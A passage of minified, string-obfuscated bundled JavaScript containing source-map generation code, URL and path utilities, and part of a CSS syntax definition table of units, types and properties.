r=o;if(e[r(738)]===a&&null!=e[r(2982)]){var s=t[r(1344)]({line:e[r(2982)],column:e[r(2321)]});null!=s[r(738)]&&(e[r(738)]=s[r(738)],null!=n&&(e[r(738)]=i[r(3002)](n,e[r(738)])),null!=c&&(e[r(738)]=i[r(3294)](c,e[r(738)])),e[r(2982)]=s[r(2785)],e[r(2321)]=s[r(1800)],null!=s[r(1632)]&&(e[r(1632)]=s[r(1632)]))}var d=e[r(738)];null==d||l[r(1338)](d)||l[r(4079)](d);var f=e[r(1632)];null==f||u[r(1338)](f)||u[r(4079)](f)}),this),this[o(871)]=l,this[o(1817)]=u,t[o(1277)][o(456)]((function(e){const r=o;var s=t[r(3499)](e);null!=s&&(null!=n&&(e=i[r(3002)](n,e)),null!=c&&(e=i[r(3294)](c,e)),this[r(2614)](e,s))}),this)},c[r(3056)][r(3091)]=function(t,e,n,o){const i=r;if(e&&i(1128)!=typeof e[i(2785)]&&i(1128)!=typeof e[i(1800)]){var s=i(1864);if(this[i(2695)])return i(2446)!=typeof console&&console[i(3530)]&&console[i(3530)](s),!1;throw new Error(s)}if((!(t&&i(2785)in t&&i(1800)in t&&t[i(2785)]>0&&t[i(1800)]>=0)||e||n||o)&&!(t&&i(2785)in t&&i(1800)in t&&e&&i(2785)in e&&i(1800)in e&&t[i(2785)]>0&&t[i(1800)]>=0&&e[i(2785)]>0&&e[i(1800)]>=0&&n)){if(s=i(2473)+JSON[i(3540)]({generated:t,source:n,original:e,name:o}),this[i(2695)])return i(2446)!=typeof console&&console[i(3530)]&&console[i(3530)](s),!1;throw new Error(s)}},c[r(3056)][r(1951)]=function(){const t=r;for(var e,n,s,a,c=0,l=1,u=0,d=0,f=0,h=0,m="",p=this[t(3059)][t(4019)](),g=0,w=p[t(3350)];g<w;g++){if(e="",(n=p[g])[t(3733)]!==l)for(c=0;n[t(3733)]!==l;)e+=";",l++;else if(g>0){if(!i[t(3942)](n,p[g-1]))continue;e+=","}e+=o[t(2073)](n[t(1334)]-c),c=n[t(1334)],null!=n[t(738)]&&(a=this[t(871)][t(414)](n[t(738)]),e+=o[t(2073)](a-h),h=a,e+=o[t(2073)](n[t(2982)]-1-d),d=n[t(2982)]-1,e+=o[t(2073)](n[t(2321)]-u),u=n[t(2321)],null!=n[t(1632)]&&(s=this[t(1817)][t(414)](n[t(1632)]),e+=o[t(2073)](s-f),f=s)),m+=e}return m},c[r(3056)][r(1775)]=function(t,e){const n=r;return t[n(3042)]((function(t){const r=n;if(!this[r(3043)])return null;null!=e&&(t=i[r(3294)](e,t));var o=i[r(618)](t);return Object[r(3056)][r(1129)][r(2282)](this[r(3043)],o)?this[r(3043)][o]:null}),this)},c[r(3056)][r(4064)]=function(){const t=r;var e={version:this[t(977)],sources:this[t(871)][t(4019)](),names:this[t(1817)][t(4019)](),mappings:this[t(1951)]()};return null!=this[t(1948)]&&(e[t(627)]=this[t(1948)]),null!=this[t(2464)]&&(e[t(3701)]=this[t(2464)]),this[t(3043)]&&(e[t(687)]=this[t(1775)](e[t(1277)],e[t(3701)])),e},c[r(3056)][r(3242)]=function(){const t=r;return JSON[t(3540)](this[t(4064)]())},e.x=c},9155:(t,e)=>{const n=a2f;e[n(1181)]=function(t,e,r){const o=n;if(e in t)return t[e];if(3===arguments[o(3350)])return r;throw new Error('"'+e+o(1070))};var r=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,o=/^data:.+\,.+$/;function i(t){var e=t[n(1525)](r);return e?{scheme:e[1],auth:e[2],host:e[3],port:e[4],path:e[5]}:null}function s(t){const e=n;var r="";return t[e(3322)]&&(r+=t[e(3322)]+":"),r+="//",t[e(1015)]&&(r+=t[e(1015)]+"@"),t[e(4028)]&&(r+=t[e(4028)]),t[e(1924)]&&(r+=":"+t[e(1924)]),t[e(1425)]&&(r+=t[e(1425)]),r}e[n(2307)]=i,e[n(690)]=s;var a,c,l=(a=function(t){const r=n;var o=t,a=i(t);if(a){if(!a[r(1425)])return t;o=a[r(1425)]}for(var c=e[r(3635)](o),l=[],u=0,d=0;;){if(u=d,-1===(d=o[r(414)]("/",u))){l[r(2976)](o[r(1806)](u));break}for(l[r(2976)](o[r(1806)](u,d));d<o[r(3350)]&&"/"===o[d];)d++}var f,h=0;for(d=l[r(3350)]-1;d>=0;d--)"."===(f=l[d])?l[r(2072)](d,1):".."===f?h++:h>0&&(""===f?(l[r(2072)](d+1,h),h=0):(l[r(2072)](d,2),h--));return""===(o=l[r(3002)]("/"))&&(o=c?"/":"."),a?(a[r(1425)]=o,s(a)):o},c=[],function(t){const e=n;for(var r=0;r<c[e(3350)];r++)if(c[r][e(2852)]===t){var o=c[0];return c[0]=c[r],c[r]=o,c[0][e(2959)]}var i=a(t);return c[e(1232)]({input:t,result:i}),c[e(3350)]>32&&c[e(688)](),i});function u(t,e){const r=n;""===t&&(t="."),""===e&&(e=".");var a=i(e),c=i(t);if(c&&(t=c[r(1425)]||"/"),a&&!a[r(3322)])return c&&(a[r(3322)]=c[r(3322)]),s(a);if(a||e[r(1525)](o))return e;if(c&&!c[r(4028)]&&!c[r(1425)])return c[r(4028)]=e,s(c);var u="/"===e[r(3048)](0)?e:l(t[r(3329)](/\/+$/,"")+"/"+e);return c?(c[r(1425)]=u,s(c)):u}e[n(2711)]=l,e[n(3002)]=u,e[n(3635)]=function(t){const e=n;return"/"===t[e(3048)](0)||r[e(3569)](t)},e[n(3294)]=function(t,e){const r=n;""===t&&(t="."),t=t[r(3329)](/\/$/,"");for(var o=0;0!==e[r(414)](t+"/");){var i=t[r(1497)]("/");if(i<0)return e;if((t=t[r(1806)](0,i))[r(1525)](/^([^\/]+:\/)?\/*$/))return e;++o}return Array(o+1)[r(3002)](r(1391))+e[r(862)](t[r(3350)]+1)};var d=!(n(2248)in Object[n(2038)](null));function f(t){return t}function h(t){const e=n;if(!t)return!1;var r=t[e(3350)];if(r<9)return!1;if(95!==t[e(464)](r-1)||95!==t[e(464)](r-2)||111!==t[e(464)](r-3)||116!==t[e(464)](r-4)||111!==t[e(464)](r-5)||114!==t[e(464)](r-6)||112!==t[e(464)](r-7)||95!==t[e(464)](r-8)||95!==t[e(464)](r-9))return!1;for(var o=r-10;o>=0;o--)if(36!==t[e(464)](o))return!1;return!0}function m(t,e){return t===e?0:null===t?1:null===e?-1:t>e?1:-1}e[n(618)]=d?f:function(t){return h(t)?"$"+t:t},e[n(886)]=d?f:function(t){const e=n;return h(t)?t[e(1806)](1):t},e[n(3156)]=function(t,e,r){const o=n;var i=m(t[o(738)],e[o(738)]);return 0!==i||0!=(i=t[o(2982)]-e[o(2982)])||0!=(i=t[o(2321)]-e[o(2321)])||r||0!=(i=t[o(1334)]-e[o(1334)])||0!=(i=t[o(3733)]-e[o(3733)])?i:m(t[o(1632)],e[o(1632)])},e[n(2023)]=function(t,e,r){const o=n;var i;return 0!=(i=t[o(2982)]-e[o(2982)])||0!=(i=t[o(2321)]-e[o(2321)])||r||0!=(i=t[o(1334)]-e[o(1334)])||0!=(i=t[o(3733)]-e[o(3733)])?i:m(t[o(1632)],e[o(1632)])},e[n(470)]=function(t,e,r){const o=n;var i=t[o(3733)]-e[o(3733)];return 0!==i||0!=(i=t[o(1334)]-e[o(1334)])||r||0!==(i=m(t[o(738)],e[o(738)]))||0!=(i=t[o(2982)]-e[o(2982)])||0!=(i=t[o(2321)]-e[o(2321)])?i:m(t[o(1632)],e[o(1632)])},e[n(878)]=function(t,e,r){const o=n;var i=t[o(1334)]-e[o(1334)];return 0!==i||r||0!==(i=m(t[o(738)],e[o(738)]))||0!=(i=t[o(2982)]-e[o(2982)])||0!=(i=t[o(2321)]-e[o(2321)])?i:m(t[o(1632)],e[o(1632)])},e[n(3942)]=function(t,e){const r=n;var o=t[r(3733)]-e[r(3733)];return 0!==o||0!=(o=t[r(1334)]-e[r(1334)])||0!==(o=m(t[r(738)],e[r(738)]))||0!=(o=t[r(2982)]-e[r(2982)])||0!=(o=t[r(2321)]-e[r(2321)])?o:m(t[r(1632)],e[r(1632)])},e[n(3261)]=function(t){const e=n;return JSON[e(1366)](t[e(3329)](/^\)]}'[^\n]*\n/,""))},e[n(2552)]=function(t,e,r){const o=n;if(e=e||"",t&&("/"!==t[t[o(3350)]-1]&&"/"!==e[0]&&(t+="/"),e=t+e),r){var a=i(r);if(!a)throw new Error(o(2060));if(a[o(1425)]){var c=a[o(1425)][o(1497)]("/");c>=0&&(a[o(1425)]=a[o(1425)][o(396)](0,c+1))}e=u(s(a),e)}return l(e)}},8485:(t,e,n)=>{"use strict";function r(t){const e=a2f;return(r=e(538)==typeof Symbol&&e(4012)==typeof Symbol[e(1392)]?function(t){return typeof t}:function(t){const n=e;return t&&n(538)==typeof Symbol&&t[n(3390)]===Symbol&&t!==Symbol[n(3056)]?n(4012):typeof t})(t)}function o(t,e,n){const o=a2f;return i=function(t){const e=a2f;if(e(3052)!=r(t)||!t)return t;var n=t[Symbol[e(3352)]];if(void 0!==n){var o=n[e(2282)](t,e(1183));if(e(3052)!=r(o))return o;throw new TypeError(e(2104))}return String(t)}(e),(e=o(4012)==r(i)?i:i+"")in t?Object[o(2862)](t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t;var i}n.d(e,{A:()=>o})},3379:(t,e,n)=>{"use strict";const r=a2f;n.d(e,{A:()=>o});const o={generic:!0,cssWideKeywords:[r(398),r(382),r(3574),r(1635),r(1804)],units:{angle:[r(1941),r(668),r(1770),r(1528)],decibel:["db"],flex:["fr"],frequency:["hz",r(3084)],length:["cm","mm","q","in","pt","pc","px","em",r(710),"ex",r(1937),r(584),r(3126),"ch",r(512),"ic",r(1201),"lh",r(2177),"vw",r(648),r(2458),r(3652),"vh",r(2602),r(1274),r(1644),"vi",r(2028),r(3146),r(3483),"vb",r(2720),r(3123),r(1661),r(3208),r(2300),r(1952),r(2097),r(2783),r(1309),r(1275),r(559),r(3524),r(3764),r(1293),r(1294),r(2964),r(1618)],resolution:[r(1923),r(3731),r(2624),"x"],semitones:["st"],time:["s","ms"]},types:{"abs()":r(795),"absolute-size":r(1885),"acos()":r(3868),"alpha-value":r(2679),"angle-percentage":r(2697),"angular-color-hint":r(614),"angular-color-stop":r(989),"angular-color-stop-list":r(3227),"animateable-feature":r(2956),"asin()":r(2406),"atan()":r(2226),"atan2()":r(2364),attachment:r(2138),"attr()":r(2993),"attr-matcher":r(3803),"attr-modifier":r(2129),"attribute-selector":r(3399),"auto-repeat":r(2938),"auto-track-list":r(1938),axis:r(1258),"baseline-position":r(3290),"basic-shape":r(3517),"bg-image":r(3588),"bg-layer":r(3036),"bg-position":r(4041),"bg-size":r(3300),"blur()":r(3419),"blend-mode":r(347),box:r(1116),"brightness()":r(789),"calc()":r(2647),"calc-sum":r(2973),"calc-product":r(1095),"calc-value":r(2703),"calc-constant":r(3987),"cf-final-image":r(3062),"cf-mixing-image":r(381),"circle()":r(1158),"clamp()":r(2137),"class-selector":r(740),"clip-source":r(3557),color:r(1189),"color-stop":r(2669),"color-stop-angle":r(2722),"color-stop-length":r(1585),"color-stop-list":r(3897),"color-interpolation-method":r(4022),combinator:r(823),"common-lig-values":r(1867),"compat-auto":r(3841),"composite-style":r(3580),"compositing-operator":r(3765),"compound-selector":r(2865),"compound-selector-list":r(3486),"complex-selector":r(3810),"complex-selector-list":r(1878),"conic-gradient()":r(2468),"contextual-alt-values":r(2302),"content-distribution":r(357),"content-list":r(1891),"content-position":r(2238),"content-replacement":r(2020),"contrast()":r(2453),"cos()":r(1162),counter:r(2290),"counter()":r(2651),"counter-name":r(3246),"counter-style":r(3672),"counter-style-name":r(3246),"counters()":r(3265),"cross-fade()":r(533),"cubic-bezier-timing-function":r(3021),"deprecated-system-color":r(523),"discretionary-lig-values":r(2500),"display-box":r(3289),"display-inside":r(2637),"display-internal":r(3849),"display-legacy":r(3204),"display-listitem":r(3620),"display-outside":r(664),"drop-shadow()":r(3324),"east-asian-variant-values":r(2087),"east-asian-width-values":r(1982),"element()":r(838),"ellipse()":r(2833),"ending-shape":r(908),"env()":r(516),"exp()":r(2577),"explicit-track-list":r(2974),"family-name":r(1312),"feature-tag-value":r(2114),"feature-type":r(511),"feature-value-block":r(2398),"feature-value-block-list":r(1842),"feature-value-declaration":r(1896),"feature-value-declaration-list":r(1622),"feature-value-name":r(3246),"fill-rule":r(2264),"filter-function":r(901),"filter-function-list":r(3820),"final-bg-layer":r(2919),"fixed-breadth":r(2405),"fixed-repeat":r(1900),"fixed-size":r(1727),"font-stretch-absolute":r(3707),"font-variant-css21":r(2135),"font-weight-absolute":r(1698),"frequency-percentage":r(3058),"general-enclosed":r(3983),"generic-family":r(2914),"generic-name":r(2787),"geometry-box":r(1003),gradient:r(3856),"grayscale()":r(2984),"grid-line":r(3066),"historical-lig-values":r(1757),"hsl()":r(1023),"hsla()":r(993),hue:r(3450),"hue-rotate()":r(2805),"hue-interpolation-method":r(1972),"hwb()":r(1826),"hypot()":r(694),image:r(1895),"image()":r(3467),"image-set()":r(1645),"image-set-option":r(2438),"image-src":r(3211),"image-tags":r(3223),"inflexible-breadth":r(1398),"inset()":r(3706),"invert()":r(3824),"keyframes-name":r(582),"keyframe-block":r(4070),"keyframe-block-list":r(3315),"keyframe-selector":r(2213),"lab()":r(3046),"layer()":r(1435),"layer-name":r(374),"lch()":r(1603),"leader()":r(1591),"leader-type":r(2609),"length-percentage":r(3908),"light-dark()":r(327),"line-names":r(1445),"line-name-list":r(2895),"line-style":r(3955),"line-width":r(1249),"linear-color-hint":r(2405),"linear-color-stop":r(1526),"linear-gradient()":r(539),"log()":r(2235),"mask-layer":r(1590),"mask-position":r(2350),"mask-reference":r(3789),"mask-source":r(3557),"masking-mode":r(1787),"matrix()":r(2955),"matrix3d()":r(1208),"max()":r(1533),"media-and":r(606),"media-condition":r(3264),"media-condition-without-or":r(1628),"media-feature":r(461),"media-in-parens":r(2130),"media-not":r(2418),"media-or":r(3375),"media-query":r(2297),"media-query-list":r(659),"media-type":r(3846),"mf-boolean":r(4065),"mf-name":r(3846),"mf-plain":r(2869),"mf-range":r(2882),"mf-value":r(2210),"min()":r(2870),"minmax()":r(1517),"mod()":r(2444),"name-repeat":r(3044),"named-color":r(3319),"namespace-prefix":r(3846),"ns-prefix":r(619),"number-percentage":r(2679),"numeric-figure-values":r(358),"numeric-fraction-values":r(1402),"numeric-spacing-values":r(796),nth:r(3240),"opacity()":r(934),"overflow-position":r(3857),"outline-radius":r(3908),"page-body":r(2313),"page-margin-box":r(1728),"page-margin-box-type":r(2303),"page-selector-list":r(2400),"page-selector":r(1096),"page-size":r(2078),"path()":r(1609),"paint()":r(1354),"perspective()":r(3584),"polygon()":r(3291),"polar-color-space":r(2319),position:r(805),"pow()":r(726),"pseudo-class-selector":r(3757),"pseudo-element-selector":r(1865),"pseudo-page":r(400),quote:r(2417),"radial-gradient()":r(1567),ratio:r(673),"ray()":r(2175),"ray-size":r(427),"rectangular-color-space":r(2928),"relative-selector":r(3406),"relative-selector-list":r(2103),"relative-size":r(3601),"rem()":r(509),"repeat-style":r(1073),"repeating-conic-gradient()":r(780),"repeating-linear-gradient()":r(692),"repeating-radial-gradient()":r(3158),"reversed-counter-name":r(3958),"rgb()":r(2590),"rgba()":r(2181),"rotate()":r(1289),"rotate3d()":r(1834),"rotateX()":r(2612),"rotateY()":r(1213),"rotateZ()":r(869),"round()":r(3563),"rounding-strategy":r(2036),"saturate()":r(3504),"scale()":r(3172),"scale3d()":r(3937),"scaleX()":r(933),"scaleY()":r(3494),"scaleZ()":r(3986),"scroll()":r(3555),scroller:r(3655),"self-position":r(888),"shape-radius":r(3996),"sign()":r(2356),"skew()":r(3554),"skewX()":r(314),"skewY()":r(2090),"sepia()":r(1993),shadow:r(2960),"shadow-t":r(2923),shape:r(872),"shape-box":r(1024),"side-or-corner":r(1028),"sin()":r(2733),"single-animation":r(325),"single-animation-direction":r(3775),"single-animation-fill-mode":r(365),"single-animation-iteration-count":r(562),"single-animation-play-state":r(699),"single-animation-timeline":r(1276),"single-transition":r(1374),"single-transition-property":r(3703),size:r(1844),"sqrt()":r(536),"step-position":r(3714),"step-timing-function":r(1790),"subclass-selector":r(2439),"supports-condition":r(508),"supports-in-parens":r(1836),"supports-feature":r(1784),"supports-decl":r(1561),"supports-selector-fn":r(672),symbol:r(611),"system-color":r(3207),"tan()":r(2519),target:r(1973),"target-counter()":r(3366),"target-counters()":r(1278),"target-text()":r(3363),"time-percentage":r(3080),"timeline-range-name":r(3101),"easing-function":r(2163),"track-breadth":r(3784),"track-list":r(1675),"track-repeat":r(2121),"track-size":r(1263),"transform-function":r(3535),"transform-list":r(883),"transition-behavior-value":r(1496),"translate()":r(1306),"translate3d()":r(1065),"translateX()":r(2843),"translateY()":r(3488),"translateZ()":r(2016),"type-or-unit":r(2712),"type-selector":r(976),"var()":r(2666),"view()":r(2243),"viewport-length":r(3167),"visual-box":r(3054),"wq-name":r(1069),"-legacy-gradient":r(3050),"-legacy-linear-gradient":r(1131),"-legacy-repeating-linear-gradient":r(1074),"-legacy-linear-gradient-arguments":r(2639),"-legacy-radial-gradient":r(777),"-legacy-repeating-radial-gradient":r(2005),"-legacy-radial-gradient-arguments":r(2498),"-legacy-radial-gradient-size":r(2003),"-legacy-radial-gradient-shape":r(908),"-non-standard-font":r(746),"-non-standard-color":r(1492),"-non-standard-image-rendering":r(2276),"-non-standard-overflow":r(1845),"-non-standard-size":r(3421),"-webkit-gradient()":r(2342),"-webkit-gradient-color-stop":r(1688),"-webkit-gradient-point":r(1950),"-webkit-gradient-radius":r(3908),"-webkit-gradient-type":r(1273),"-webkit-mask-box-repeat":r(3899),"-ms-filter-function-list":r(2523),"-ms-filter-function":r(683),"-ms-filter-function-progid":r(2757),"-ms-filter-function-legacy":r(2900),"absolute-color-base":r(3414),"absolute-color-function":r(2499),age:r(1812),"anchor-name":r(3334),"attr-name":r(761),"attr-fallback":r(1064),"bg-clip":r(1463),bottom:r(3755),"container-name":r(3246),"container-condition":r(1750),"coord-box":r(522),"generic-voice":r(3756),gender:r(1624),"generic-script-specific":r(1247),"generic-complete":r(3581),"generic-incomplete":r(3767),"-non-standard-generic-family":r(2469),left:r(3755),"color-base":r(769),"color-function":r(2499),"device-cmyk()":r(3028),"legacy-device-cmyk-syntax":r(3417),"modern-device-cmyk-syntax":r(3009),"cmyk-component":r(1899),"color-mix()":r(1173),"color-space":r(1705),"custom-color-space":r(3334),paint:r(3444),"palette-identifier":r(3334),right:r(3755),"scope-start":r(3613),"scope-end":r(3613),"forgiving-selector-list":r(2662),"forgiving-relative-selector-list":r(3651),"selector-list":r(3041),"complex-real-selector-list":r(2281),"simple-selector-list":r(1165),"relative-real-selector-list":r(911),"complex-selector-unit":r(3933),"complex-real-selector":r(798),"relative-real-selector":r(953),"pseudo-compound-selector":r(1962),"simple-selector":r(2148),"legacy-pseudo-element-selector":r(435),"single-animation-composition":r(3235),"svg-length":r(1190),"svg-writing-mode":r(2886),top:r(3755),x:r(2018),y:r(2018),declaration:r(2208),"declaration-list":r(3971),url:r(2692),"url-modifier":r(593),"number-zero-one":r(3008),"number-one-or-greater":r(2585),"color()":r(1370),"colorspace-params":r(2991),"predefined-rgb-params":r(3209),"predefined-rgb":r(2162),"xyz-params":r(859),"xyz-space":r(916),"oklab()":r(3913),"oklch()":r(1081),"offset-path":r(3871),"rect()":r(405),"xywh()":r(2728),"query-in-parens":r(1646),"size-feature":r(1018),"style-feature":r(1197),"style-query":r(3119),"style-condition":r(974),"style-in-parens":r(945),"-non-standard-display":r(2502),"inset-area":r(2102),"position-area":r(3573),"anchor()":r(3552),"anchor-side":r(2390),"anchor-size()":r(2768),"anchor-size":r(1248),"anchor-element":r(3334),"try-size":r(3388),"try-tactic":r(3730),"font-variant-css2":r(1461),"font-width-css3":r(2306),"system-family-name":r(3670)},properties:{"--*":r(1545),"-ms-accelerator":r(3910),"-ms-block-progression":r(1557),"-ms-content-zoom-chaining":r(961),"-ms-content-zooming":r(499),"-ms-content-zoom-limit":r(963),"-ms-content-zoom-limit-max":r(2388),"-ms-content-zoom-limit-min":r(2388),"-ms-content-zoom-snap":r(2224),"-ms-content-zoom-snap-points":r(1997),"-ms-content-zoom-snap-type":r(585),"-ms-filter":r(1260),"-ms-flow-from":r(836),"-ms-flow-into":r(836),"-ms-grid-columns":r(2374),"-ms-grid-rows":r(2374),"-ms-high-contrast-adjust":r(2225),"-ms-hyphenate-limit-chars":r(1796),"-ms-hyphenate-limit-lines":r(2039),"-ms-hyphenate-limit-zone":r(1990),"-ms-ime-align":r(2101),"-ms-overflow-style":r(1115),"-ms-scrollbar-3dlight-color":r(1412),"-ms-scrollbar-arrow-color":r(1412),"-ms-scrollbar-base-color":r(1412),"-ms-scrollbar-darkshadow-color":r(1412),"-ms-scrollbar-face-color":r(1412),"-ms-scrollbar-highlight-color":r(1412),"-ms-scrollbar-shadow-color":r(1412),"-ms-scrollbar-track-color":r(1412),"-ms-scroll-chaining":r(1578),"-ms-scroll-limit":r(4024),"-ms-scroll-limit-x-max":r(3995),"-ms-scroll-limit-x-min":r(940),"-ms-scroll-limit-y-max":r(3995),"-ms-scroll-limit-y-min":r(940),"-ms-scroll-rails":r(2967),"-ms-scroll-snap-points-x":r(3447),"-ms-scroll-snap-points-y":r(3447),"-ms-scroll-snap-type":r(585),"-ms-scroll-snap-x":r(3346),"-ms-scroll-snap-y":r(2421),"-ms-scroll-translation":r(2447),"-ms-text-autospace":r(3559),"-ms-touch-select":r(3519),"-ms-user-select":r(3966),"-ms-wrap-flow":r(3425),"-ms-wrap-margin":r(940),"-ms-wrap-through":r(682),"-moz-appearance":r(1050),"-moz-binding":r(1035),"-moz-border-bottom-colors":r(3696),"-moz-border-left-colors":r(3696),"-moz-border-right-colors":r(3696),"-moz-border-top-colors":r(3696),"-moz-context-properties":r(1019),"-moz-float-edge":r(518),"-moz-force-broken-image-icon":r(1282),"-moz-image-region":r(3641),"-moz-orient":r(718),"-moz-outline-radius":r(2022),"-moz-outline-radius-bottomleft":r(904),"-moz-outline-radius-bottomright":r(904),"-moz-outline-radius-topleft":r(904),"-moz-outline-radius-topright":r(904),"-moz-stack-sizing":r(3049),"-moz-text-blink":r(2337),"-moz-user-focus":r(2086),"-moz-user-input":r(676),"-moz-user-modify":r(590),"-moz-window-dragging":r(3153),"-moz-window-shadow":r(2476),"-webkit-appearance":r(1364),"-webkit-border-before":r(2341),"-webkit-border-before-color":r(1412),"-webkit-border-before-style":r(3577),"-webkit-border-before-width":r(1877),"-webkit-box-reflect":r(3920),"-webkit-line-clamp":r(2098),"-webkit-mask":r(748),"-webkit-mask-attachment":r(2155),"-webkit-mask-clip":r(441),"-webkit-mask-composite":r(1504),"-webkit-mask-image":r(2632),"-webkit-mask-origin":r(662),"-webkit-mask-position":r(1996),"-webkit-mask-position-x":r(4007),"-webkit-mask-position-y":r(353),"-webkit-mask-repeat":r(2797),"-webkit-mask-repeat-x":r(935),"-webkit-mask-repeat-y":r(935),"-webkit-mask-size":r(1252),"-webkit-overflow-scrolling":r(504),"-webkit-tap-highlight-color":r(1412),"-webkit-text-fill-color":r(1412),"-webkit-text-stroke":r(597),"-webkit-text-stroke-color":r(1412),"-webkit-text-stroke-width":r(940),"-webkit-touch-callout":r(1040),"-webkit-user-modify":r(2822),"accent-color":r(3916),"align-content":r(1505),"align-items":r(3982),"align-self":r(3885),"align-tracks":r(3321),all:r(3964),"anchor-name":r(739),"anchor-scope":r(992),animation:r(800),"animation-composition":r(949),"animation-delay":r(2709),"animation-direction":r(4061),"animation-duration":r(2709),"animation-fill-mode":r(2348),"animation-iteration-count":r(1348),"animation-name":r(2314),"animation-play-state":r(3053),"animation-range":r(1760),"animation-range-end":r(1684),"animation-range-start":r(1684),"animation-timing-function":r(2386),"animation-timeline":r(2040),appearance:r(3734),"aspect-ratio":r(654),azimuth:r(3202),"backdrop-filter":r(1377),"backface-visibility":r(1606),background:r(2393),"background-attachment":r(2155),"background-blend-mode":r(3973),"background-clip":r(2825),"background-color":r(1412),"background-image":r(2729),"background-origin":r(3116),"background-position":r(4014),"background-position-x":r(643),"background-position-y":r(3566),"background-repeat":r(2797),"background-size":r(1252),"block-size":r(1917),border:r(465),"border-block":r(2265),"border-block-color":r(1640),"border-block-style":r(3358),"border-block-width":r(794),"border-block-end":r(2265),"border-block-end-color":r(3263),"border-block-end-style":r(3358),"border-block-end-width":r(794),"border-block-start":r(2265),"border-block-start-color":r(3263),"border-block-start-style":r(3358),"border-block-start-width":r(794),"border-bottom":r(465),"border-bottom-color":r(3263),"border-bottom-left-radius":r(1585),"border-bottom-right-radius":r(1585),"border-bottom-style":r(1510),"border-bottom-width":r(3902),"border-collapse":r(3561),"border-color":r(3016),"border-end-end-radius":r(1585),"border-end-start-radius":r(1585),"border-image":r(1587),"border-image-outset":r(2893),"border-image-repeat":r(2335),"border-image-slice":r(434),"border-image-source":r(3588),"border-image-width":r(311),"border-inline":r(2265),"border-inline-end":r(2265),"border-inline-color":r(1640),"border-inline-style":r(3358),"border-inline-width":r(794),"border-inline-end-color":r(3263),"border-inline-end-style":r(3358),"border-inline-end-width":r(794),"border-inline-start":r(2265),"border-inline-start-color":r(3263),"border-inline-start-style":r(3358),"border-inline-start-width":r(794),"border-left":r(465),"border-left-color":r(1412),"border-left-style":r(1510),"border-left-width":r(3902),"border-radius":r(1554),"border-right":r(465),"border-right-color":r(1412),"border-right-style":r(1510),"border-right-width":r(3902),"border-spacing":r(1449),"border-start-end-radius":r(1585),"border-start-start-radius":r(1585),"border-style":r(1813),"border-top":r(465),"border-top-color":r(1412),"border-top-left-radius":r(1585),"border-top-right-radius":r(1585),"border-top-style":r(1510),"border-top-width":r(3902),"border-width":r(3441),bottom:r(1451),"box-align":r(3962),"box-decoration-break":r(1160),"box-direction":r(3253),"box-flex":r(2018),"box-flex-group":r(3877),"box-lines":r(2883),"box-ordinal-group":r(3877),"box-orient":r(3241),"box-pack":r(3162),"box-shadow":r(2947),"box-sizing":r(2899),"break-after":r(550),"break-before":r(550),"break-inside":r(3501),"caption-side":r(3332),caret:r(1577),"caret-color":r(3916),"caret-shape":r(1769),clear:r(3470),clip:r(3641),"clip-path":r(3681),"clip-rule":r(2264),color:r(1412),"color-interpolation-filters":r(1395),"color-scheme":r(684),"column-count":r(1614),"column-fill":r(1360),"column-gap":r(816),"column-rule":r(1266),"column-rule-color":r(1412),"column-rule-style":r(3577),"column-rule-width":r(1877),"column-span":r(661),"column-width":r(3755),columns:r(1794),contain:r(3480),"contain-intrinsic-size":r(2867),"contain-intrinsic-block-size":r(2360),"contain-intrinsic-height":r(2360),"contain-intrinsic-inline-size":r(2360),"contain-intrinsic-width":r(2360),container:r(3596),"container-name":r(3836),"container-type":r(2759),content:r(2816),"content-visibility":r(1304),"counter-increment":r(2094),"counter-reset":r(375),"counter-set":r(2094),cursor:r(2683),d:r(844),cx:r(3908),cy:r(3908),direction:r(3223),display:r(873),"dominant-baseline":r(929),"empty-cells":r(1223),"field-sizing":r(2559),fill:r(922),"fill-opacity":r(807),"fill-rule":r(2264),filter:r(1255),flex:r(855),"flex-basis":r(1874),"flex-direction":r(1597),"flex-flow":r(1125),"flex-grow":r(2018),"flex-shrink":r(2018),"flex-wrap":r(2465),float:r(636),font:r(2081),"font-family":r(3861),"font-feature-settings":r(928),"font-kerning":r(1471),"font-language-override":r(3485),"font-optical-sizing":r(2225),"font-palette":r(3373),"font-variation-settings":r(2055),"font-size":r(2308),"font-size-adjust":r(2312),"font-smooth":r(3925),"font-stretch":r(2234),"font-style":r(3702),"font-synthesis":r(1774),"font-synthesis-position":r(2225),"font-synthesis-small-caps":r(2225),"font-synthesis-style":r(2225),"font-synthesis-weight":r(2225),"font-variant":r(2492),"font-variant-alternates":r(2324),"font-variant-caps":r(3675),"font-variant-east-asian":r(1788),"font-variant-emoji":r(1743),"font-variant-ligatures":r(891),"font-variant-numeric":r(1596),"font-variant-position":r(1676),"font-weight":r(1485),"forced-color-adjust":r(3896),gap:r(1152),grid:r(2832),"grid-area":r(2048),"grid-auto-columns":r(3487),"grid-auto-flow":r(3532),"grid-auto-rows":r(3487),"grid-column":r(2001),"grid-column-end":r(1704),"grid-column-gap":r(2405),"grid-column-start":r(1704),"grid-gap":r(3819),"grid-row":r(2001),"grid-row-end":r(1704),"grid-row-gap":r(2405),"grid-row-start":r(1704),"grid-template":r(1163),"grid-template-areas":r(3077),"grid-template-columns":r(1027),"grid-template-rows":r(1027),"hanging-punctuation":r(2557),height:r(3085),"hyphenate-character":r(1295),"hyphenate-limit-chars":r(2705),hyphens:r(580),"image-orientation":r(2674),"image-rendering":r(1261),"image-resolution":r(514),"ime-mode":r(3205),"initial-letter":r(2788),"initial-letter-align":r(3978),"inline-size":r(1917),"input-security":r(2225),inset:r(1114),"inset-block":r(2037),"inset-block-end":r(3656),"inset-block-start":r(3656),"inset-inline":r(2037),"inset-inline-end":r(3656),"inset-inline-start":r(3656),"interpolate-size":r(2836),isolation:r(2488),"justify-content":r(3813),"justify-items":r(3140),"justify-self":r(1602),"justify-tracks":r(2661),left:r(1451),"letter-spacing":r(816),"line-break":r(3221),"line-clamp":r(2098),"line-height":r(1538),"line-height-step":r(940),"list-style":r(4009),"list-style-image":r(2957),"list-style-position":r(1460),"list-style-type":r(1680),margin:r(2996),"margin-block":r(1839),"margin-block-end":r(2452),"margin-block-start":r(2452),"margin-bottom":r(1451),"margin-inline":r(1839),"margin-inline-end":r(2452),"margin-inline-start":r(2452),"margin-left":r(1451),"margin-right":r(1451),"margin-top":r(1451),"margin-trim":r(1629),marker:r(2806),"marker-end":r(2806),"marker-mid":r(2806),"marker-start":r(2806